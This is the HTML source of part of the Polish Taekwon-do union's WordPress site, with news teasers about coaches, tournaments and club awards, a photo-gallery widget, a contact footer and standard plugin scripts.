                                        <h3 class="entry-title"><a href="https://www.put.org.pl/2025/08/historyczny-sukces-najlepszy-reprezentantow-wystep-put-na-mistrzostwach-swiata/" title="Historyczny sukces &#8211; najlepszy reprezentantów występ PUT na Mistrzostwach Świata">Historyczny sukces &#8211; najlepszy reprezentantów występ PUT na Mistrzostwach Świata</a></h3>

                                        <div class="entry-meta">
                                            <span class="entry-date">4 sierpnia 2025</span>                                                                                    </div>

                                    </div>

                                </li>

                            
				        
                                                    </ul><!-- /.right-col  -->
                        
					
				</div><!-- /.featured-grid -->

			
            <div class="featured_category_2col">

            <h3 class="title"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/">Z życia klubów</a></h3>
	          	

                    
					 	<div id="post-18051" class="post-18051 post type-post status-publish format-standard has-post-thumbnail hentry category-z-zycia-klubow tag-nasi-trenerzy tag-sajkan">

                                                            <div class="post-thumb">
                                    <a href="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">
    					 		        <img width="380" height="250" src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x250.png" class="attachment-loop-cols size-loop-cols wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="18057" data-permalink="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/seminarium-zs-put-576-x-384-px-1/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (1)" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-300x200.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x250.png 380w, https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-165x109.png 165w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x250.png?is-pending-load=1" srcset="[data-uri]" />                                    </a>
                                </div>
                            
							<div class="post_content">

                                <h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan</a></h3>

    							<div class="entry-meta">

    								<span class="entry-date">6 stycznia 2026</span>    								    							</div>

    							<p>Paulina rozpoczęła treningi taekwondo w wieku 8 lat. Jej sportowa droga zaczęła się od pokazu w szkole podstawowej, który rozbudził w niej fascynację dynamiką i charakterem tej sztuki walki. Choć początki były skromne, pasja szybko przerodziła się w chęć stałego rozwoju.</p>

                            </div>

						</div>

                        
				        

                    
                                                            <ul class="feat-cat_small_list">
                            
                                <li>
                                                                            <div class="post-thumb">
                                            <a href="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">
                                                <img width="165" height="109" src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-165x109.png" class="attachment-widget-small size-widget-small wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="18065" data-permalink="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/seminarium-zs-put-576-x-384-px-2-2/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (2)" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-300x200.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-165x109.png 165w, https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-300x200.png 300w, https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x250.png 380w, https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png 576w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-165x109.png?is-pending-load=1" srcset="[data-uri]" />                                            </a>
                                        </div>
                                    
                                    <div class="post-content">

                                        <h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">Za nami XXI Mikołajkowy Turniej Taekwon-do!</a></h3>

                                        <div class="entry-meta">
                                            <span class="entry-date">6 stycznia 2026</span>                                                                                    </div>

                                    </div>

                                </li>

                            
				        

                    
                            
                                <li>
                                                                            <div class="post-thumb">
                                            <a href="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">
                                                <img width="165" height="109" src="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-165x109.jpg" class="attachment-widget-small size-widget-small wp-post-image jetpack-lazy-image" alt="zawodnicy klubu sajkan po gali nagród sportowych" decoding="async" data-attachment-id="17984" data-permalink="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/571217641_785001604372602_6218253749836563616_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n.jpg" data-orig-size="2048,1365" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="571217641_785001604372602_6218253749836563616_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-300x200.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-1024x683.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-165x109.jpg 165w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-300x200.jpg 300w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-1024x683.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-768x512.jpg 768w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-1536x1024.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x250.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-760x500.jpg 760w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-576x384.jpg 576w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-1152x768.jpg 1152w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-800x533.jpg 800w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n.jpg 2048w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-165x109.jpg?is-pending-load=1" srcset="[data-uri]" />                                            </a>
                                        </div>
                                    
                                    <div class="post-content">

                                        <h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">Nagrody sportowe dla Klubu Sportowego Sajkan</a></h3>

                                        <div class="entry-meta">
                                            <span class="entry-date">1 listopada 2025</span>                                                                                    </div>

                                    </div>

                                </li>

                            
				        

                    
                            
                                <li>
                                                                            <div class="post-thumb">
                                            <a href="https://www.put.org.pl/2025/10/nasi-trenerzy-zuzia-maj-i-dan-klub-sportowy-centrum-tang-soo-doo-pionki/" title="Nasi Trenerzy &#8211; Zuzia Maj, I Dan, Klub Sportowy Centrum Tang Soo Doo Pionki">
                                                <img width="165" height="109" src="https://www.put.org.pl/wp-content/uploads/2025/10/561797295_1379190180875764_1003143111091515065_n-165x109.jpg" class="attachment-widget-small size-widget-small wp-post-image jetpack-lazy-image" alt="" decoding="async" data-attachment-id="17940" data-permalink="https://www.put.org.pl/2025/10/nasi-trenerzy-zuzia-maj-i-dan-klub-sportowy-centrum-tang-soo-doo-pionki/561797295_1379190180875764_1003143111091515065_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/10/561797295_1379190180875764_1003143111091515065_n.jpg" data-orig-size="1080,608" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="561797295_1379190180875764_1003143111091515065_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/10/561797295_1379190180875764_1003143111091515065_n-300x169.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/10/561797295_1379190180875764_1003143111091515065_n-1024x576.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/10/561797295_1379190180875764_1003143111091515065_n-165x109.jpg 165w, https://www.put.org.pl/wp-content/uploads/2025/10/561797295_1379190180875764_1003143111091515065_n-380x250.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/10/561797295_1379190180875764_1003143111091515065_n-760x500.jpg 760w, https://www.put.org.pl/wp-content/uploads/2025/10/561797295_1379190180875764_1003143111091515065_n-576x384.jpg 576w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/10/561797295_1379190180875764_1003143111091515065_n-165x109.jpg?is-pending-load=1" srcset="[data-uri]" />                                            </a>
                                        </div>
                                    
                                    <div class="post-content">

                                        <h3 class="entry-title"><a href="https://www.put.org.pl/2025/10/nasi-trenerzy-zuzia-maj-i-dan-klub-sportowy-centrum-tang-soo-doo-pionki/" title="Nasi Trenerzy &#8211; Zuzia Maj, I Dan, Klub Sportowy Centrum Tang Soo Doo Pionki">Nasi Trenerzy &#8211; Zuzia Maj, I Dan, Klub Sportowy Centrum Tang Soo Doo Pionki</a></h3>

                                        <div class="entry-meta">
                                            <span class="entry-date">19 października 2025</span>                                                                                    </div>

                                    </div>

                                </li>

                            
				        

                    
                            
                                <li>
                                                                            <div class="post-thumb">
                                            <a href="https://www.put.org.pl/2025/10/seminarium-taekwon-do-z-mistrzem-valerii-boiko-w-klubie-sportowym-sajkan/" title="Seminarium Taekwon-do z Mistrzem Valerii Boiko w klubie sportowym Sajkan">
                                                <img width="165" height="109" src="https://www.put.org.pl/wp-content/uploads/2025/10/558452658_770138022525627_5010888480231508504_n-165x109.jpg" class="attachment-widget-small size-widget-small wp-post-image jetpack-lazy-image" alt="zawodnicy taekwondo" decoding="async" data-attachment-id="17914" data-permalink="https://www.put.org.pl/2025/10/seminarium-taekwon-do-z-mistrzem-valerii-boiko-w-klubie-sportowym-sajkan/558452658_770138022525627_5010888480231508504_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/10/558452658_770138022525627_5010888480231508504_n.jpg" data-orig-size="2048,1365" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sparingi" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/10/558452658_770138022525627_5010888480231508504_n-300x200.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/10/558452658_770138022525627_5010888480231508504_n-1024x683.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/10/558452658_770138022525627_5010888480231508504_n-165x109.jpg 165w, https://www.put.org.pl/wp-content/uploads/2025/10/558452658_770138022525627_5010888480231508504_n-300x200.jpg 300w, https://www.put.org.pl/wp-content/uploads/2025/10/558452658_770138022525627_5010888480231508504_n-1024x683.jpg 1024w, https://www.put.org.pl/wp-content/uploads/2025/10/558452658_770138022525627_5010888480231508504_n-768x512.jpg 768w, https://www.put.org.pl/wp-content/uploads/2025/10/558452658_770138022525627_5010888480231508504_n-1536x1024.jpg 1536w, https://www.put.org.pl/wp-content/uploads/2025/10/558452658_770138022525627_5010888480231508504_n-380x250.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/10/558452658_770138022525627_5010888480231508504_n-760x500.jpg 760w, https://www.put.org.pl/wp-content/uploads/2025/10/558452658_770138022525627_5010888480231508504_n-576x384.jpg 576w, https://www.put.org.pl/wp-content/uploads/2025/10/558452658_770138022525627_5010888480231508504_n-1152x768.jpg 1152w, https://www.put.org.pl/wp-content/uploads/2025/10/558452658_770138022525627_5010888480231508504_n-800x533.jpg 800w, https://www.put.org.pl/wp-content/uploads/2025/10/558452658_770138022525627_5010888480231508504_n.jpg 2048w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/10/558452658_770138022525627_5010888480231508504_n-165x109.jpg?is-pending-load=1" srcset="[data-uri]" />                                            </a>
                                        </div>
                                    
                                    <div class="post-content">

                                        <h3 class="entry-title"><a href="https://www.put.org.pl/2025/10/seminarium-taekwon-do-z-mistrzem-valerii-boiko-w-klubie-sportowym-sajkan/" title="Seminarium Taekwon-do z Mistrzem Valerii Boiko w klubie sportowym Sajkan">Seminarium Taekwon-do z Mistrzem Valerii Boiko w klubie sportowym Sajkan</a></h3>

                                        <div class="entry-meta">
                                            <span class="entry-date">8 października 2025</span>                                                                                    </div>

                                    </div>

                                </li>

                            
				        
                                                    </ul><!-- /.right-col  -->
                        
					
				</div><!-- /.featured-grid -->

			
        </div>

        <div class="clear"></div></div><div class="widget ngg_images" id="ngg-images-3"><div class="hslice" id="ngg-webslice"><h3 class="entry-title title">Losowe zdjęcia z naszej Galerii</h3><div class="ngg-widget entry-content">
            <a href="https://www.put.org.pl/wp-content/gallery/iv-puchar-krakowa/20201212_135157.jpg"
           title=" "
           data-image-id='3360'
           class="shutterset_7af44be8113faa2e6130ea3f9aabd27a"           ><img title="20201212_135157"
                 alt="20201212_135157"
                 src="https://www.put.org.pl/wp-content/gallery/iv-puchar-krakowa/thumbs/thumbs_20201212_135157.jpg"
                 width="290"
                 height="217"
            /></a>
            <a href="https://www.put.org.pl/wp-content/gallery/mistrzostwa-swiata-taekwon-do-international-birmingham-20-22-07-2018/DSC5803.jpg"
           title=" "
           data-image-id='1964'
           class="shutterset_7af44be8113faa2e6130ea3f9aabd27a"           ><img title="_DSC5803"
                 alt="_DSC5803"
                 src="https://www.put.org.pl/wp-content/gallery/mistrzostwa-swiata-taekwon-do-international-birmingham-20-22-07-2018/thumbs/thumbs_DSC5803.jpg"
                 width="290"
                 height="217"
            /></a>
            <a href="https://www.put.org.pl/wp-content/gallery/international-instructor-course-don-dalton-01-2019/IMG_9182.JPG"
           title=" "
           data-image-id='2581'
           class="shutterset_7af44be8113faa2e6130ea3f9aabd27a"           ><img title="IMG_9182"
                 alt="IMG_9182"
                 src="https://www.put.org.pl/wp-content/gallery/international-instructor-course-don-dalton-01-2019/thumbs/thumbs_IMG_9182.JPG"
                 width="290"
                 height="217"
            /></a>
            <a href="https://www.put.org.pl/wp-content/gallery/international-instructor-course-don-dalton-01-2019/IMG_9755.JPG"
           title=" "
           data-image-id='3254'
           class="shutterset_7af44be8113faa2e6130ea3f9aabd27a"           ><img title="IMG_9755"
                 alt="IMG_9755"
                 src="https://www.put.org.pl/wp-content/gallery/international-instructor-course-don-dalton-01-2019/thumbs/thumbs_IMG_9755.JPG"
                 width="290"
                 height="217"
            /></a>
    </div>

</div><div class="clear"></div></div>
            
        
        <div class="clear"></div>

    </section><!-- .content-area -->

    
        <div class="clear"></div>

    

</main><!-- .site-main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "https:\/\/www.put.org.pl\/2025\/07\/taekwon-do-polish-open-cup-2025\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"17850","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
